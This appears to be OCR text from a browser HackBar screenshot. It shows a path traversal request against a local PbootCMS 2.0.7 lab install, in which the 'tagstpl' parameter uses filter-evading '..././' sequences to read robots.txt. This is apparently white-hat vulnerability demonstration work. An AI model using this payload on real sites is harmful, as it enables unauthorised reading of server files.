 127.0.0.1/PbootCMS-2.0.7/index.php/Tag
Elements Console Sources Network HackBar »
User-agent: * Allow: / Disallow: /admin.php
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1/PbootCMS-2.0.7/index.php/Tag
Enable POST
enctype
application/x-www-form-urlencoded
Body
tagstpl=..././..././..././robots.txt
白帽子搞安全